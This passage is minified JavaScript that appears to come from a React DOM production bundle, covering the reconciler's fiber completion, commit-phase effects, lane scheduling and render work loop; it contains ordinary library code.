0,c!=null&&dc(e,c)):i==="children"?typeof c=="string"?(n!=="textarea"||c!=="")&&Xn(e,c):typeof c=="number"&&Xn(e,""+c):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(Yn.hasOwnProperty(i)?c!=null&&i==="onScroll"&&U("scroll",e):c!=null&&_i(e,i,c,a))}switch(n){case"input":br(e),Pa(e,r,!1);break;case"textarea":br(e),Ma(e);break;case"option":r.value!=null&&e.setAttribute("value",""+jt(r.value));break;case"select":e.multiple=!!r.multiple,i=r.value,i!=null?rn(e,!!r.multiple,i,!1):r.defaultValue!=null&&rn(e,!!r.multiple,r.defaultValue,!0);break;default:typeof s.onClick=="function"&&(e.onclick=il)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ce(t),null;case 6:if(e&&t.stateNode!=null)Iu(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(N(166));if(n=Tt(ir.current),Tt(We.current),Rr(t)){if(r=t.stateNode,n=t.memoizedProps,r[Ve]=t,(i=r.nodeValue!==n)&&(e=ke,e!==null))switch(e.tag){case 3:zr(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&zr(r.nodeValue,n,(e.mode&1)!==0)}i&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[Ve]=t,t.stateNode=r}return ce(t),null;case 13:if($(K),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(A&&Ne!==null&&t.mode&1&&!(t.flags&128))eu(),pn(),t.flags|=98560,i=!1;else if(i=Rr(t),r!==null&&r.dehydrated!==null){if(e===null){if(!i)throw Error(N(318));if(i=t.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(N(317));i[Ve]=t}else pn(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ce(t),i=!1}else De!==null&&(fi(De),De=null),i=!0;if(!i)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||K.current&1?q===0&&(q=3):da())),t.updateQueue!==null&&(t.flags|=4),ce(t),null);case 4:return fn(),ii(e,t),e===null&&nr(t.stateNode.containerInfo),ce(t),null;case 10:return Yi(t.type._context),ce(t),null;case 17:return ye(t.type)&&al(),ce(t),null;case 19:if($(K),i=t.memoizedState,i===null)return ce(t),null;if(r=(t.flags&128)!==0,a=i.rendering,a===null)if(r)Tn(i,!1);else{if(q!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(a=fl(e),a!==null){for(t.flags|=128,Tn(i,!1),r=a.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)i=n,e=r,i.flags&=14680066,a=i.alternate,a===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=a.childLanes,i.lanes=a.lanes,i.child=a.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=a.memoizedProps,i.memoizedState=a.memoizedState,i.updateQueue=a.updateQueue,i.type=a.type,e=a.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return D(K,K.current&1|2),t.child}e=e.sibling}i.tail!==null&&X()>xn&&(t.flags|=128,r=!0,Tn(i,!1),t.lanes=4194304)}else{if(!r)if(e=fl(a),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),Tn(i,!0),i.tail===null&&i.tailMode==="hidden"&&!a.alternate&&!A)return ce(t),null}else 2*X()-i.renderingStartTime>xn&&n!==1073741824&&(t.flags|=128,r=!0,Tn(i,!1),t.lanes=4194304);i.isBackwards?(a.sibling=t.child,t.child=a):(n=i.last,n!==null?n.sibling=a:t.child=a,i.last=a)}return i.tail!==null?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=X(),t.sibling=null,n=K.current,D(K,r?n&1|2:n&1),t):(ce(t),null);case 22:case 23:return ua(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?we&1073741824&&(ce(t),t.subtreeFlags&6&&(t.flags|=8192)):ce(t),null;case 24:return null;case 25:return null}throw Error(N(156,t.tag))}function Cm(e,t){switch(Vi(t),t.tag){case 1:return ye(t.type)&&al(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return fn(),$(ve),$(de),qi(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return Ji(t),null;case 13:if($(K),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(N(340));pn()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return $(K),null;case 4:return fn(),null;case 10:return Yi(t.type._context),null;case 22:case 23:return ua(),null;case 24:return null;default:return null}}var Fr=!1,ue=!1,Em=typeof WeakSet=="function"?WeakSet:Set,b=null;function tn(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){W(e,t,r)}else n.current=null}function ai(e,t,n){try{n()}catch(r){W(e,t,r)}}var jo=!1;function Pm(e,t){if(Vs=rl,e=Ac(),Ki(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var s=r.anchorOffset,i=r.focusNode;r=r.focusOffset;try{n.nodeType,i.nodeType}catch{n=null;break e}var a=0,o=-1,c=-1,d=0,g=0,u=e,m=null;t:for(;;){for(var v;u!==n||s!==0&&u.nodeType!==3||(o=a+s),u!==i||r!==0&&u.nodeType!==3||(c=a+r),u.nodeType===3&&(a+=u.nodeValue.length),(v=u.firstChild)!==null;)m=u,u=v;for(;;){if(u===e)break t;if(m===n&&++d===s&&(o=a),m===i&&++g===r&&(c=a),(v=u.nextSibling)!==null)break;u=m,m=u.parentNode}u=v}n=o===-1||c===-1?null:{start:o,end:c}}else n=null}n=n||{start:0,end:0}}else n=null;for(Hs={focusedElem:e,selectionRange:n},rl=!1,b=t;b!==null;)if(t=b,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,b=e;else for(;b!==null;){t=b;try{var y=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(y!==null){var j=y.memoizedProps,S=y.memoizedState,f=t.stateNode,p=f.getSnapshotBeforeUpdate(t.elementType===t.type?j:Ie(t.type,j),S);f.__reactInternalSnapshotBeforeUpdate=p}break;case 3:var h=t.stateNode.containerInfo;h.nodeType===1?h.textContent="":h.nodeType===9&&h.documentElement&&h.removeChild(h.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(N(163))}}catch(x){W(t,t.return,x)}if(e=t.sibling,e!==null){e.return=t.return,b=e;break}b=t.return}return y=jo,jo=!1,y}function Vn(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var s=r=r.next;do{if((s.tag&e)===e){var i=s.destroy;s.destroy=void 0,i!==void 0&&ai(t,n,i)}s=s.next}while(s!==r)}}function Il(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function oi(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function Fu(e){var t=e.alternate;t!==null&&(e.alternate=null,Fu(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[Ve],delete t[lr],delete t[Ys],delete t[um],delete t[dm])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function Du(e){return e.tag===5||e.tag===3||e.tag===4}function wo(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Du(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function ci(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=il));else if(r!==4&&(e=e.child,e!==null))for(ci(e,t,n),e=e.sibling;e!==null;)ci(e,t,n),e=e.sibling}function ui(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(ui(e,t,n),e=e.sibling;e!==null;)ui(e,t,n),e=e.sibling}var re=null,Fe=!1;function rt(e,t,n){for(n=n.child;n!==null;)Uu(e,t,n),n=n.sibling}function Uu(e,t,n){if(He&&typeof He.onCommitFiberUnmount=="function")try{He.onCommitFiberUnmount(Pl,n)}catch{}switch(n.tag){case 5:ue||tn(n,t);case 6:var r=re,s=Fe;re=null,rt(e,t,n),re=r,Fe=s,re!==null&&(Fe?(e=re,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):re.removeChild(n.stateNode));break;case 18:re!==null&&(Fe?(e=re,n=n.stateNode,e.nodeType===8?ds(e.parentNode,n):e.nodeType===1&&ds(e,n),qn(e)):ds(re,n.stateNode));break;case 4:r=re,s=Fe,re=n.stateNode.containerInfo,Fe=!0,rt(e,t,n),re=r,Fe=s;break;case 0:case 11:case 14:case 15:if(!ue&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){s=r=r.next;do{var i=s,a=i.destroy;i=i.tag,a!==void 0&&(i&2||i&4)&&ai(n,t,a),s=s.next}while(s!==r)}rt(e,t,n);break;case 1:if(!ue&&(tn(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(o){W(n,t,o)}rt(e,t,n);break;case 21:rt(e,t,n);break;case 22:n.mode&1?(ue=(r=ue)||n.memoizedState!==null,rt(e,t,n),ue=r):rt(e,t,n);break;default:rt(e,t,n)}}function No(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Em),t.forEach(function(r){var s=Fm.bind(null,e,r);n.has(r)||(n.add(r),r.then(s,s))})}}function Re(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var s=n[r];try{var i=e,a=t,o=a;e:for(;o!==null;){switch(o.tag){case 5:re=o.stateNode,Fe=!1;break e;case 3:re=o.stateNode.containerInfo,Fe=!0;break e;case 4:re=o.stateNode.containerInfo,Fe=!0;break e}o=o.return}if(re===null)throw Error(N(160));Uu(i,a,s),re=null,Fe=!1;var c=s.alternate;c!==null&&(c.return=null),s.return=null}catch(d){W(s,t,d)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)$u(t,e),t=t.sibling}function $u(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Re(t,e),Ke(e),r&4){try{Vn(3,e,e.return),Il(3,e)}catch(j){W(e,e.return,j)}try{Vn(5,e,e.return)}catch(j){W(e,e.return,j)}}break;case 1:Re(t,e),Ke(e),r&512&&n!==null&&tn(n,n.return);break;case 5:if(Re(t,e),Ke(e),r&512&&n!==null&&tn(n,n.return),e.flags&32){var s=e.stateNode;try{Xn(s,"")}catch(j){W(e,e.return,j)}}if(r&4&&(s=e.stateNode,s!=null)){var i=e.memoizedProps,a=n!==null?n.memoizedProps:i,o=e.type,c=e.updateQueue;if(e.updateQueue=null,c!==null)try{o==="input"&&i.type==="radio"&&i.name!=null&&oc(s,i),Rs(o,a);var d=Rs(o,i);for(a=0;a<c.length;a+=2){var g=c[a],u=c[a+1];g==="style"?mc(s,u):g==="dangerouslySetInnerHTML"?dc(s,u):g==="children"?Xn(s,u):_i(s,g,u,d)}switch(o){case"input":_s(s,i);break;case"textarea":cc(s,i);break;case"select":var m=s._wrapperState.wasMultiple;s._wrapperState.wasMultiple=!!i.multiple;var v=i.value;v!=null?rn(s,!!i.multiple,v,!1):m!==!!i.multiple&&(i.defaultValue!=null?rn(s,!!i.multiple,i.defaultValue,!0):rn(s,!!i.multiple,i.multiple?[]:"",!1))}s[lr]=i}catch(j){W(e,e.return,j)}}break;case 6:if(Re(t,e),Ke(e),r&4){if(e.stateNode===null)throw Error(N(162));s=e.stateNode,i=e.memoizedProps;try{s.nodeValue=i}catch(j){W(e,e.return,j)}}break;case 3:if(Re(t,e),Ke(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{qn(t.containerInfo)}catch(j){W(e,e.return,j)}break;case 4:Re(t,e),Ke(e);break;case 13:Re(t,e),Ke(e),s=e.child,s.flags&8192&&(i=s.memoizedState!==null,s.stateNode.isHidden=i,!i||s.alternate!==null&&s.alternate.memoizedState!==null||(oa=X())),r&4&&No(e);break;case 22:if(g=n!==null&&n.memoizedState!==null,e.mode&1?(ue=(d=ue)||g,Re(t,e),ue=d):Re(t,e),Ke(e),r&8192){if(d=e.memoizedState!==null,(e.stateNode.isHidden=d)&&!g&&e.mode&1)for(b=e,g=e.child;g!==null;){for(u=b=g;b!==null;){switch(m=b,v=m.child,m.tag){case 0:case 11:case 14:case 15:Vn(4,m,m.return);break;case 1:tn(m,m.return);var y=m.stateNode;if(typeof y.componentWillUnmount=="function"){r=m,n=m.return;try{t=r,y.props=t.memoizedProps,y.state=t.memoizedState,y.componentWillUnmount()}catch(j){W(r,n,j)}}break;case 5:tn(m,m.return);break;case 22:if(m.memoizedState!==null){So(u);continue}}v!==null?(v.return=m,b=v):So(u)}g=g.sibling}e:for(g=null,u=e;;){if(u.tag===5){if(g===null){g=u;try{s=u.stateNode,d?(i=s.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(o=u.stateNode,c=u.memoizedProps.style,a=c!=null&&c.hasOwnProperty("display")?c.display:null,o.style.display=pc("display",a))}catch(j){W(e,e.return,j)}}}else if(u.tag===6){if(g===null)try{u.stateNode.nodeValue=d?"":u.memoizedProps}catch(j){W(e,e.return,j)}}else if((u.tag!==22&&u.tag!==23||u.memoizedState===null||u===e)&&u.child!==null){u.child.return=u,u=u.child;continue}if(u===e)break e;for(;u.sibling===null;){if(u.return===null||u.return===e)break e;g===u&&(g=null),u=u.return}g===u&&(g=null),u.sibling.return=u.return,u=u.sibling}}break;case 19:Re(t,e),Ke(e),r&4&&No(e);break;case 21:break;default:Re(t,e),Ke(e)}}function Ke(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(Du(n)){var r=n;break e}n=n.return}throw Error(N(160))}switch(r.tag){case 5:var s=r.stateNode;r.flags&32&&(Xn(s,""),r.flags&=-33);var i=wo(e);ui(e,i,s);break;case 3:case 4:var a=r.stateNode.containerInfo,o=wo(e);ci(e,o,a);break;default:throw Error(N(161))}}catch(c){W(e,e.return,c)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function _m(e,t,n){b=e,Au(e)}function Au(e,t,n){for(var r=(e.mode&1)!==0;b!==null;){var s=b,i=s.child;if(s.tag===22&&r){var a=s.memoizedState!==null||Fr;if(!a){var o=s.alternate,c=o!==null&&o.memoizedState!==null||ue;o=Fr;var d=ue;if(Fr=a,(ue=c)&&!d)for(b=s;b!==null;)a=b,c=a.child,a.tag===22&&a.memoizedState!==null?bo(s):c!==null?(c.return=a,b=c):bo(s);for(;i!==null;)b=i,Au(i),i=i.sibling;b=s,Fr=o,ue=d}ko(e)}else s.subtreeFlags&8772&&i!==null?(i.return=s,b=i):ko(e)}}function ko(e){for(;b!==null;){var t=b;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:ue||Il(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!ue)if(n===null)r.componentDidMount();else{var s=t.elementType===t.type?n.memoizedProps:Ie(t.type,n.memoizedProps);r.componentDidUpdate(s,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;i!==null&&io(t,i,r);break;case 3:var a=t.updateQueue;if(a!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}io(t,a,n)}break;case 5:var o=t.stateNode;if(n===null&&t.flags&4){n=o;var c=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":c.autoFocus&&n.focus();break;case"img":c.src&&(n.src=c.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var d=t.alternate;if(d!==null){var g=d.memoizedState;if(g!==null){var u=g.dehydrated;u!==null&&qn(u)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(N(163))}ue||t.flags&512&&oi(t)}catch(m){W(t,t.return,m)}}if(t===e){b=null;break}if(n=t.sibling,n!==null){n.return=t.return,b=n;break}b=t.return}}function So(e){for(;b!==null;){var t=b;if(t===e){b=null;break}var n=t.sibling;if(n!==null){n.return=t.return,b=n;break}b=t.return}}function bo(e){for(;b!==null;){var t=b;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Il(4,t)}catch(c){W(t,n,c)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var s=t.return;try{r.componentDidMount()}catch(c){W(t,s,c)}}var i=t.return;try{oi(t)}catch(c){W(t,i,c)}break;case 5:var a=t.return;try{oi(t)}catch(c){W(t,a,c)}}}catch(c){W(t,t.return,c)}if(t===e){b=null;break}var o=t.sibling;if(o!==null){o.return=t.return,b=o;break}b=t.return}}var Mm=Math.ceil,gl=nt.ReactCurrentDispatcher,ia=nt.ReactCurrentOwner,Me=nt.ReactCurrentBatchConfig,I=0,ne=null,Z=null,le=0,we=0,nn=kt(0),q=0,ur=null,Ut=0,Fl=0,aa=0,Hn=null,xe=null,oa=0,xn=1/0,Qe=null,vl=!1,di=null,xt=null,Dr=!1,ct=null,yl=0,Wn=0,pi=null,Xr=-1,Zr=0;function me(){return I&6?X():Xr!==-1?Xr:Xr=X()}function gt(e){return e.mode&1?I&2&&le!==0?le&-le:mm.transition!==null?(Zr===0&&(Zr=bc()),Zr):(e=F,e!==0||(e=window.event,e=e===void 0?16:Tc(e.type)),e):1}function $e(e,t,n,r){if(50<Wn)throw Wn=0,pi=null,Error(N(185));hr(e,n,r),(!(I&2)||e!==ne)&&(e===ne&&(!(I&2)&&(Fl|=n),q===4&&at(e,le)),je(e,r),n===1&&I===0&&!(t.mode&1)&&(xn=X()+500,zl&&St()))}function je(e,t){var n=e.callbackNode;mp(e,t);var r=nl(e,e===ne?le:0);if(r===0)n!==null&&za(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&za(n),t===1)e.tag===0?pm(Co.bind(null,e)):Gc(Co.bind(null,e)),om(function(){!(I&6)&&St()}),n=null;else{switch(Cc(r)){case 1:n=Ri;break;case 4:n=kc;break;case 16:n=tl;break;case 536870912:n=Sc;break;default:n=tl}n=Xu(n,Ku.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function Ku(e,t){if(Xr=-1,Zr=0,I&6)throw Error(N(327));var n=e.callbackNode;if(cn()&&e.callbackNode!==n)return null;var r=nl(e,e===ne?le:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=jl(e,r);else{t=r;var s=I;I|=2;var i=Vu();(ne!==e||le!==t)&&(Qe=null,xn=X()+500,zt(e,t));do try{zm();break}catch(o){Bu(e,o)}while(!0);Qi(),gl.current=i,I=s,Z!==null?t=0:(ne=null,le=0,t=q)}if(t!==0){if(t===2&&(s=Us(e),s!==0&&(r=s,t=mi(e,s))),t===1)throw n=ur,zt(e,0),at(e,r),je(e,X()),n;if(t===6)at(e,r);else{if(s=e.current.alternate,!(r&30)&&!Lm(s)&&(t=jl(e,r),t===2&&(i=Us(e),i!==0&&(r=i,t=mi(e,i))),t===1))throw n=ur,zt(e,0),at(e,r),je(e,X()),n;switch(e.finishedWork=s,e.finishedLanes=r,t){case 0:case 1:throw Error(N(345));case 2:_t(e,xe,Qe);break;case 3:if(at(e,r),(r&130023424)===r&&(t=oa+500-X(),10<t)){if(nl(e,0)!==0)break;if(s=e.suspendedLanes,(s&r)!==r){me(),e.pingedLanes|=e.suspendedLanes&s;break}e.timeoutHandle=Qs(_t.bind(null,e,xe,Qe),t);break}_t(e,xe,Qe);break;case 4:if(at(e,r),(r&4194240)===r)break;for(t=e.eventTimes,s=-1;0<r;){var a=31-Ue(r);i=1<<a,a=t[a],a>s&&(s=a),r&=~i}if(r=s,r=X()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*Mm(r/1960))-r,10<r){e.timeoutHandle=Qs(_t.bind(null,e,xe,Qe),r);break}_t(e,xe,Qe);break;case 5:_t(e,xe,Qe);break;default:throw Error(N(329))}}}return je(e,X()),e.callbackNode===n?Ku.bind(null,e):null}function mi(e,t){var n=Hn;return e.current.memoizedState.isDehydrated&&(zt(e,t).flags|=256),e=jl(e,t),e!==2&&(t=xe,xe=n,t!==null&&fi(t)),e}function fi(e){xe===null?xe=e:xe.push.apply(xe,e)}function Lm(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var s=n[r],i=s.getSnapshot;s=s.value;try{if(!Ae(i(),s))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function at(e,t){for(t&=~aa,t&=~Fl,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Ue(t),r=1<<n;e[n]=-1,t&=~r}}function Co(e){if(I&6)throw Error(N(327));cn();var t=nl(e,0);if(!(t&1))return je(e,X()),null;var n=jl(e,t);if(e.tag!==0&&n===2){var r=Us(e);r!==0&&(t=r,n=mi(e,r))}if(n===1)throw n=ur,zt(e,0),at(e,t),je(e,X()),n;if(n===6)throw Error(N(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,_t(e,xe,Qe),je(e,X()),null}function ca(e,t){var n=I;I|=1;try{return e(t)}finally{I=n,I===0&&(xn=X()+500,zl&&St())}}function $t(e){ct!==null&&ct.tag===0&&!(I&6)&&cn();var t=I;I|=1;var n=Me.transition,r=F;try{if(Me.transition=null,F=1,e)return e()}finally{F=r,Me.transition=n,I=t,!(I&6)&&St()}}function ua(){we=nn.current,$(nn)}function zt(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,am(n)),Z!==null)for(n=Z.return;n!==null;){var r=n;switch(Vi(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&al();break;case 3:fn(),$(ve),$(de),qi();break;case 5:Ji(r);break;case 4:fn();break;case 13:$(K);break;case 19:$(K);break;case 10:Yi(r.type._context);break;case 22:case 23:ua()}n=n.return}if(ne=e,Z=e=vt(e.current,null),le=we=t,q=0,ur=null,aa=Fl=Ut=0,xe=Hn=null,Lt!==null){for(t=0;t<Lt.length;t++)if(n=Lt[t],r=n.interleaved,r!==null){n.interleaved=null;var s=r.next,i=n.pending;if(i!==null){var a=i.next;i.next=s,r.next=a}n.pending=r}Lt=null}return e}function Bu(e,t){do{var n=Z;try{if(Qi(),Wr.current=xl,hl){for(var r=V.memoizedState;r!==null;){var s=r.queue;s!==null&&(s.pending=null),r=r.next}hl=!1}if(Dt=0,te=J=V=null,Bn=!1,ar=0,ia.current=null,n===null||n.return===null){q=1,ur=t,Z=null;break}e:{var i=e,a=n.return,o=n,c=t;if(t=le,o.flags|=32768,c!==null&&typeof c=="object"&&typeof c.then=="function"){var d=c,g=o,u=g.tag;if(!(g.mode&1)&&(u===0||u===11||u===15)){var m=g.alternate;m?(g.updateQueue=m.updateQueue,g.memoizedState=m.memoizedState,g.lanes=m.lanes):(g.updateQueue=null,g.memoizedState=null)}var v=mo(a);if(v!==null){v.flags&=-257,fo(v,a,o,i,t),v.mode&1&&po(i,d,t),t=v,c=d;var y=t.updateQueue;if(y===null){var j=new Set;j.add(c),t.updateQueue=j}else y.add(c);break e}else{if(!(t&1)){po(i,d,t),da();break e}c=Error(N(426))}}else if(A&&o.mode&1){var S=mo(a);if(S!==null){!(S.flags&65536)&&(S.flags|=256),fo(S,a,o,i,t),Hi(hn(c,o));break e}}i=c=hn(c,o),q!==4&&(q=2),Hn===null?Hn=[i]:Hn.push(i),i=a;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t;var f=Cu(i,c,t);so(i,f);break e;case 1:o=c;var p=i.type,h=i.stateNode;if(!(i.flags&128)&&(typeof p.getDerivedStateFromError=="function"||h!==null&&typeof h.componentDidCatch=="function"&&(xt===null||!xt.has(h)))){i.flags|=65536,t&=-t,i.lanes|=t;var x=Eu(i,o,t);so(i,x);break e}}i=i.return}while(i!==null)}Wu(n)}catch(k){t=k,Z===n&&n!==null&&(Z=n=n.return);continue}break}while(!0)}function Vu(){var e=gl.current;return gl.current=xl,e===null?xl:e}function da(){(q===0||q===3||q===2)&&(q=4),ne===null||!(Ut&268435455)&&!(Fl&268435455)||at(ne,le)}function jl(e,t){var n=I;I|=2;var r=Vu();(ne!==e||le!==t)&&(Qe=null,zt(e,t));do try{Tm();break}catch(s){Bu(e,s)}while(!0);if(Qi(),I=n,gl.current=r,Z!==null)throw Error(N(261));return ne=null,le=0,q}function Tm(){for(;Z!==null;)Hu(Z)}function zm(){for(;Z!==null&&!lp();)Hu(Z)}function Hu(e){var t=Yu(e.alternate,e,we);e.memoizedProps=e.pendingProps,t===null?Wu(e):Z=t,ia.current=null}function Wu(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=Cm(n,t),n!==null){n.flags&=32767,Z=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{q=6,Z=null;return}}else if(n=bm(n,t,we),n!==null){Z=n;return}if(t=t.sibling,t!==null){Z=t;return}Z=t=e}while(t!==null);q===0&&(q=5)}function _t(e,t,n){var r=F,s=Me.transition;try{Me.transition=null,F=1,Rm(e,t,n,r)}finally{Me.transition=s,F=r}return null}function Rm(e,t,n,r){do cn();while(ct!==null);if(I&6)throw Error(N(327));n=e.finishedWork;var s=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(N(177));e.callbackNode=null,e.callbackPriority=0;var i=n.lanes|n.childLanes;if(fp(e,i),e===ne&&(Z=ne=null,le=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Dr||(Dr=!0,Xu(tl,function(){return cn(),null})),i=(n.flags&15990)!==0,n.subtreeFlags&15990||i){i=Me.transition,Me.transition=null;var a=F;F=1;var o=I;I|=4,ia.current=null,Pm(e,n),$u(n,e),em(Hs),rl=!!Vs,Hs=Vs=null,e.current=n,_m(n),sp(),I=o,F=a,Me.transition=i}else e.current=n;if(Dr&&(Dr=!1,ct=e,yl=s),i=e.pendingLanes,i===0&&(xt=null),op(n.stateNode),je(e,X()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)s=t[n],r(s.value,{componentStack:s.stack,digest:s.digest});if(vl)throw vl=!1,e=di,di=null,e;return yl&1&&e.tag!==0&&cn(),i=e.pendingLanes,i&1?e===pi?Wn++:(Wn=0,pi=e):Wn=0,St(),null}function cn(){if(ct!==null){var e=Cc(yl),t=Me.transition,n=F;try{if(Me.transition=null,F=16>e?16:e,ct===null)var r=!1;else{if(e=ct,ct=null,yl=0,I&6)throw Error(N(331));var s=I;for(I|=4,b=e.current;b!==null;){var i=b,a=i.child;if(b.flags&16){var o=i.deletions;if(o!==null){for(var c=0;c<o.length;c++){var d=o[c];for(b=d;b!==null;){var g=b;switch(g.tag){case 0:case 11:case 15:Vn(8,g,i)}var u=g.child;if(u!==null)u.return=g,b=u;else for(;b!==null;){g=b;var m=g.sibling,v=g.return;if(Fu(g),g===d){b=null;break}if(m!==null){m.return=v,b=m;break}b=v}}}var y=i.alternate;if(y!==null){var j=y.child;if(j!==null){y.child=null;do{var S=j.sibling;j.sibling=null,j=S}while(j!==null)}}b=i}}if(i.subtreeFlags&2064&&a!==null)a.return=i,b=a;else e:for(;b!==null;){if(i=b,i.flags&2048)switch(i.tag){case 0:case 11:case 15:Vn(9,i,i.return)}var f=i.sibling;if(f!==null){f.return=i.return,b=f;break e}b=i.return}}var p=e.current;for(b=p;b!==null;){a=b;var h=a.child;if(a.subtreeFlags&2064&&h!==null)h.return=a,b=h;else e:for(a=p;b!==null;){if(o=b,o.flags&2048)try{switch(o.tag){case 0:case 11:case 15:Il(9,o)}}catch(k){W(o,o.return,k)}if(o===a){b=null;break e}var x=o.sibling;if(x!==null){x.return=o.return,b=x;break e}b=o.return}}if(I=s,St(),He&&typeof He.onPostCommitFiberRoot=="function")try{He.onPostCommitFiberRoot(Pl,e)}catch{}r=!0}return r}finally{F=n,Me.transition=t}}return!1}function 